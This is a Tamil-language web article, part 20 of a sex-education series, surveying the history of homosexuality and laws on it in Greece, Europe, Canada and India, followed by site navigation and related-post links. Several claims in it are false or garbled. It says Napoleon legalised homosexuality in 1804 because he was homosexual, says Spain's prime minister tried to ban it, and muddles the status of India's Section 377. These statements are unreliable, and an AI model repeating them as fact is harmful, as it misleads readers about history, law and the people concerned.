<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">மேலும், அவரைக் கிண்டலும், கேலியும் செய்து பழித்தது. ஆனால், நாளடைவில் அந்தக் கோட்பாட்டின் பலத்தை மருத்துவ உலகம் ஏற்றுக்கொண்டது. இன்று, Psychiatry என்ற மனநோய் சிகிச்சை மருத்துவம், நல்ல வளர்ச்சியைப் பெற்றிருக்கிறது.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; color: #ff0000;"><strong style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent;">சட்டங்கள் உருவான காலகட்டத்தில், அத்துமீறல்களுக்குக் கடும் தண்டனைகள் கொடுக்கப்பட்டன.</strong></span></p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">ஒவ்வொரு சமூகத்திலும் (நாடுகளில்) கடுமையான சட்டவிதிகளின்படி மனிதன் தண்டிக்கப்பட்டான். அதனால், மனிதனின் செயல்பாடுகள் கட்டுக்குள் இருந்தன.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">புணர்ச்சிகளின் கட்டுப்பாடுகள் மனிதனைப் பல்வேறு தவறான அணுகுமுறைக்குக் கொண்டு சென்றது. புணர்ச்சியாளர்களை மருத்துவ உலகம் மூன்று வகைப்படுத்துகிறது.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; color: #800000;"><strong style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent;"><a style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: #264c84; text-decoration-line: none; transition: all 0.2s;" href="http://ilakkiyainfo.com/wp-content/uploads/2016/11/bisexual-club.jpg"><img decoding="async" loading="lazy" class="aligncenter  wp-image-102922" style="margin-top: 5px; margin-bottom: 5px; padding: 0px; border: none; outline: 0px; vertical-align: top; background: transparent;" title="bisexual-club bisexual-club" src="http://ilakkiyainfo.com/wp-content/uploads/2016/11/bisexual-club.jpg" alt="bisexual-club ஓரினச் சேர்க்கை, முறையற்ற உறவா?  (உடலுறவில் உச்சம்!! – பகுதி-20) ஓரினச் சேர்க்கை, முறையற்ற உறவா?  (உடலுறவில் உச்சம்!! – பகுதி-20) bisexual club" width="550" height="344" /></a><br />ஆணும் பெண்ணும் புணர்ச்சியில் ஈடுபடு/வது, பெண்ணும் பெண்ணும் (Lesbian) அல்லது ஆணும் ஆணும் புணர்ச்சியில் ஈடுபடுவது (Homo Sex) எனவும்,  ஆண்கள் பெண்கள் என இருபால் உணர்ச்சியாளர்களும் (Bisexuals) இணைந்து குரூப் செக்ஸில் ஈடுபடுவது (Group Sex) ஆகும்.</strong></span></p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">ஹோமே என்ற வார்த்தைக்கு கிரேக்க மொழியில் ஒரே மாதிரியானவை என்று அர்த்தம்.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">மருத்துவ உலகம் குறிப்பிட்ட மூன்று புணர்ச்சி வகைகளையும் மீறி பலவகைகளில் அதிகரித்து வரும் புணர்ச்சிகளுக்கு என்ன குறியீடு வைப்பது என்று தடுமாறிவிட்டது.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">கிரேக்க நாட்டில் இருந்த லெஸ்போஸ் (Lesbos) என்ற தீவில் கி.மு. 7-ம் நூற்றாண்டில் வசித்த பெண்கள், மற்ற பெண்களுடன் சேர்க்கையில் ஈடுபட்டனர்.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">அதனால்தான், பெண்களின் ஓரினச் சேர்க்கைக்கு<strong style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent;"> ‘லெஸ்பியன்’</strong> என்று பெயரிடப்பட்டது.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">கிரேக்கம், ரோமாபுரி போன்ற பேரரசுகளில்   ஓரினச் சேர்க்கை தவறாகப் பார்க்கப்படவில்லை.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">கி.பி. 4-ம் நூற்றாண்டுக்குப் பிறகு, ஓரினச் சேர்க்கையாளர்கள் மீது இருந்த அங்கீகாரம் இந்த நாடுகளில் மாறத் தொடங்கியது.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">இயற்கைக்கு மாறான பாலியல்கள், பாவத்துக்குச் சமம் என்று மதங்கள் சொல்லின. 19-ம் நூற்றாண்டில், ஓரினச் சேர்க்கை  என்பது  மனநலம்  பாதிக்கும்  உறவானது மட்டுமல்லாமல் உடல்  நலத்துக்குக் கேடானது என்றும் பல தொற்று நோய்களை ஏற்படுத்தக்கூடியதும், மனவக்கிரங்களை அதிகரிக்கச் செய்து மனிதர்களைக் கட்டுப்பாடு அற்றவர்களாக மாற்றி, சமூகத்தில் மோசமான பின்விளைவுகளை ஏற்படுத்தக்கூடியது என்று மருத்துவ உலகம் எச்சரித்தது.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; color: #ff0000;"><strong style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent;">இந்தக் காலகட்டத்தில், ஐரோப்பாவைச் சேர்ந்த மாவீரன் நெப்போலியன், 1804-ம் ஆண்டில் ஓரினச் சேர்க்கையில் ஈடுபடுவது தவறல்ல என்று சட்டம் கொண்டுவந்தார்.</strong></span></p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">நெப்போலியன், ஓரினச் சேர்க்கைப் பிரியர் என்பதால் இந்தச் சட்டத்தைக் கொண்டு வந்தார்.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">பிறகு, ஐரோப்பாவில் மக்களாட்சி வந்தபோது சட்டங்கள் மாற்றப்பட்டன.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">அதில் ஓரினச் சேர்க்கை குற்றமாக அறிவிக்கப்பட்டது. பெல்ஜியம், நெதர்லாந்து போன்ற நாடுகளில் ஓரினச் சேர்க்கையை மக்கள் ஏற்றுக்கொண்டனர்.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">நெதர்லாந்து, பெல்ஜியம் நாடுகளுக்கு அடுத்ததாக ஸ்பெயின் நாட்டில் ஓரினச் சேர்க்கை அங்கீகரிக்கப்பட்டது.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">ஸ்பெயின் பிரதமரான ழஜோஸ் லூயிஸ் சமுதாயச் சீர்திருத்த நடவடிக்கை என ஓரினச் சேர்க்கை சட்டத்தைத் தடைசெய்ய முயன்றபோது, ‘சமுதாயச் சீர்திருத்தம்  என்ற  பெயரில்  செக்ஸ்  சுதந்தரத்தை முடக்க நினைக்கும் கட்சிக்கு ஓட்டுப்போட மாட்டோம்’ என்று பெரும்பான்மையான ஓரினச் சேர்க்கையாளர்கள் எதிர்ப்பு தெரிவித்ததால், அத்திட்டம் கைவிடப்பட்டது.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">ஆணுடன் ஆண், பெண்ணுடன் பெண் செய்துகொள்ளும் ஓரினச் சேர்க்கைத் திருமணங்கள், அவர்கள் தத்தெடுத்து வளர்க்கும் குழந்தைகளின் மனநிலைகள் குறித்து அதிகம் விவாதத்துக்கு உள்ளானது.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">2003-ல், கனடா நாட்டுப் பிரதமராக இருந்த ழஜான், ‘ஐரோப்பாவில் சில நாடுகளில் ஓரினச் சேர்க்கையாளர்களின் திருமணத்தை  சட்ட ரீதியாக அங்கீகரிக்கப்பட்டுள்ளதைப்போல்  கனடாவிலும் விரைவில்  ஓரினச் சேர்க்கைக்கு சட்டம் கொண்டு வரப்படும்’ என்று அறிவித்தபோது கட்சிக்குள் இருந்தும், பொது மக்களிடம் இருந்தும் அதற்குக் கடுமையான எதிர்ப்பு எழுந்தது.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">‘இயற்கைக்கு மாறாக, ஆண் அல்லது பெண் யாருடனோ, விலங்குடனோ தன்னிச்சையாக காம விகார உடலுறவு கொள்பவருக்கு, ஆயுள் தண்டனை அல்லது பத்து ஆண்டுகள்வரை நீடிக்கக்கூடிய சிறைத் தண்டனை ஆகியவற்றில் இரண்டில் ஒன்றைத் தண்டனையாக விதிக்க வேண்டும் மற்றும் அவருக்கு அதிக அபராதமும் விதிக்கலாம்’ என்கிறது இந்திய தண்டனைச் சட்டம் பிரிவு-377.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">எழுத்தாளர் விக்ரம் சேத், நோபல் பரிசு பெற்ற அமர்தியா சென், அருந்ததி ராய் உள்பட மற்றும் சிலர், இந்தியச் சட்டம் 377 குறித்து விமரிசனங்களை வைத்தனர்.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">இந்தச் சட்டத்தால் அரவாணிகளுக்குப் பாதிப்பு ஏற்படக்கூடும் என்று கருத்து தெரிவிக்கப்பட்டிருந்தது.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; color: #ff0000;"><strong style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent;">2006-ம் ஆண்டு கணக்குப்படி, இந்தியாவில் மட்டும் 24 லட்சம் ஓரினச் சேர்க்கையாளர்கள் இருப்பதாகக் கணக்கிடப்பட்டது.</strong></span></p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">இந்தியாவில், முதன்முதலாக ஓரினச் சேர்க்கைக்கு எதிரான இந்தியச் சட்டப் பிரிவு-377 ரத்து செய்வது குறித்து பேச்சு எழுந்தது. தேசிய எய்ட்ஸ் கட்டுப்பாட்டு துறை, மத்திய சுகாதாரத் துறை, குடும்ப நல துறை மூன்றும் கலந்தாலோசித்தன.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">முடிவில், இந்திய தண்டனைச் சட்டம் பிரிவு-377 தடை செய்யப்பட்டது. ஆனால், ஓரினச் சேர்க்கைக்கு சட்டபூர்வமான அங்கீகாரம் அளிக்கப்படவில்லை.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">இருப்பினும், சென்ற ஆண்டு பஞ்சாப் மாநிலத்தில் இரு பெண்கள் திருமணம் செய்து கெண்டனர். இவர்களே இந்தியாவில் முதல் ஓரினச் சேர்க்கை தம்பதிகள்.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;"><strong>தொடரும்…</strong></p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;"><strong>டாக்டர் காமராஜ்</strong></p>
</div>
            
            <div class="booster-block booster-author-block">
                <div class="be-author-details layout-square align-left">
                    <div class="be-author-wrapper">
                        <div class="booster-row">
                            <div class="booster-column booster-column-two booster-column-mobile">
                                <div class="be-author-image">
                                                                    </div>
                            </div>
                            <div class="booster-column booster-column-eight booster-column-mobile">
                                <div class="author-details">
                                                                            <header class="twp-plugin-title twp-author-title">
                                            <h2>About Post Author</h2>
                                        </header>
                                                                        <h4 class="be-author-meta be-author-name">
                                        <a href="https://www.nitharsanam.net/author/editor" class="booster-url-link">
                                            editor                                        </a>
                                    </h4>
                                                                                                                <div class="be-author-meta be-author-email">
                                            <a href="/cdn-cgi/l/email-protection#f8d892d6929d9f9996cac8c9c9b89f95999194d69b9795" class="booster-url-link">
                                                <span class="booster-svg-icon booster-svg-envelope"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M0 3v18h24v-18h-24zm6.623 7.929l-4.623 5.712v-9.458l4.623 3.746zm-4.141-5.929h19.035l-9.517 7.713-9.518-7.713zm5.694 7.188l3.824 3.099 3.83-3.104 5.612 6.817h-18.779l5.513-6.812zm9.208-1.264l4.616-3.741v9.348l-4.616-5.607z" /></svg></span><span class="__cf_email__" data-cfemail="0b6125616e6c6a65393b3a3a4b6c666a626725686466">[email&#160;protected]</span>                                            </a>
                                        </div>
                                                                                                                                            </div>
                                <div class="be-author-profiles">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                    <div class="booster-block booster-reactions-block">
            <div class="twp-reactions-icons">
                
                <div class="twp-reacts-wrap">
                    <a react-data="be-react-1" post-id="179889" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/happy.svg" alt="Happy">
                    </a>
                    <div class="twp-reaction-title">
                        Happy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-2" post-id="179889" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/sad.svg" alt="Sad">
                    </a>
                    <div class="twp-reaction-title">
                        Sad                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-3" post-id="179889" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/excited.svg" alt="Excited">
                    </a>
                    <div class="twp-reaction-title">
                        Excited                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-6" post-id="179889" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/sleepy.svg" alt="Sleepy">
                    </a>
                    <div class="twp-reaction-title">
                        Sleepy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-4" post-id="179889" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/angry.svg" alt="Angry">
                    </a>
                    <div class="twp-reaction-title">Angry</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                        
                    </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-5" post-id="179889" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/surprise.svg" alt="Surprise">
                    </a>
                    <div class="twp-reaction-title">Surprise</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

            </div>
        </div>

    
			</div>

			
				<div class="entry-footer">

                    <div class="entry-meta">
                         
            <div class="entry-meta-item entry-meta-like-dislike">
                
			<div class="twp-like-dislike-button twp-like-dislike-thumb">

				
				<span data-id="179889" id="twp-post-like" class="twp-post-like-dislike can-like">
		            <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/thumbs-up.svg" />		        </span>

				<span class="twp-like-count">
		            0		        </span>

				
				<span data-id="179889" id="twp-post-dislike" class="twp-post-like-dislike can-dislike ">
		            <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/thumbs-down.svg" />		        </span>

				<span class="twp-dislike-count">
		            0		        </span>

			</div>

		            </div>
        
                            </div>

                    <div class="entry-meta">
                                            </div>

				</div>

			
		</div>

	</div>

</article>
                                            <div class="comments-wrapper">
                                                <div class="booster-block booster-ratings-block">

    <h3 class="twp-average-title">Average Rating</h3>

    <div class="booster-average-rating">

        <div class="booster-review-bar">
            <div class="twp-bar-rating" ><div class="twp-star-text" >5 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >4 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >3 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >2 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >1 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div>        </div>

        <div class="booster-review-info">

            
            <div class="twp-post-review">

                
                <a href="javascript:void(0)" class="twp-review-link" rel="nofollow">(Add your review)</a>

            </div>

        </div>
        
    </div>

</div>

<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<header class="block-title-wrapper"><h3 class="block-title">Leave a Reply</h3></header><p class="must-log-in">You must be <a href="https://www.nitharsanam.net/wp-login.php?redirect_to=https%3A%2F%2Fwww.nitharsanam.net%2F179889%2Fnews%2F179889.html">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
                                            </div>

                                        
                            </div>

                        
                <div class="floating-post-navigation floating-navigation-prev">
                                        <a href="https://www.nitharsanam.net/184849/news/184849.html">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">Magic எப்படி பண்ணுறாங்கனு தெரிஞ்சா இனி ஏமாரவே மாட்டீங்க! ( வீடியோ)</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                        <a href="https://www.nitharsanam.net/184858/news/184858.html">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">இந்த 5 விஷயம் தெரிஞ்ச மூக்குமேல விரலை வெப்பிங்க!!( வீடியோ)</span>
                    </a>
                </div>

            
    			<div class="theme-block related-posts-area">

    	        	                        <header class="block-title-wrapper">
                            <h3 class="block-title">
                                More Stories                            </h3>
                        </header>
    		        
    	            <div class="content-main">

                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2055-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249777/news/249777.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249777/news/249777.html" rel="bookmark">
                                                            மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>உனது ஆடையையும்எனது ஆடையையும்அருகருகே காய வைத்திருக்கிறாயேஇரண்டும்காய்வதை விட்டுவிட்டுவிளையாடிக் கொண்டிருப்பதைப் பார்! – தபூ சங்கர் கோபியும் சந்தியாவும் புதிதாகத் திருமணம் செய்து கொண்டவர்கள். பன்னாட்டு நிறுவனங்களில் பணிபுரிபவர்கள்....</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:27+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:28+02:00">26 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2075-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249779/news/249779.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249779/news/249779.html" rel="bookmark">
                                                            நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>முடியாத தவம்என்னைக் குத்திக் கிளறும்வன்மம் மிகுந்த உன் அழகைஎப்படியடி பொறுத்துக் கொள்வேன்இரு கண்களையும்இறுக மூடி… – நா.வே.அருள் செந்தில்நாதன் பிசினஸ்மேன். அவருக்கு கல்லூரியில் படிக்கும் மகனும் மகளும்...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:23+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:26+02:00">26 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2130-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249781/news/249781.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249781/news/249781.html" rel="bookmark">
                                                            செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>இன்று மொபைல் போன் மோகம் வயது வித்தியாசமில்லாமல் அனைவரையும் ஆட்டி வைக்கிறது என்பது நாம் அறிந்த ஒன்றுதான். ஒரு நிமிடம் கூட கையில் மொபைல் இல்லாமல் பெரும்பாலானோரால்...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:12+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:14+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2136-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249783/news/249783.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249783/news/249783.html" rel="bookmark">
                                                            பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>முறையற்ற பாலியல் உறவால் எய்ட்ஸ் போன்ற நோய்கள் பரவும் என்பதைக் கேள்விப்பட்டிருப்போம். தற்போது டெங்கு காய்ச்சலும் பரவும் என்பதை ஸ்பெயின் நாட்டு ஆய்வாளர்கள் உறுதிப்படுத்தியிருக்கிறார்கள். டெங்கு காய்ச்சலை...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:10+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:11+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2143-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249785/news/249785.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249785/news/249785.html" rel="bookmark">
                                                            போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
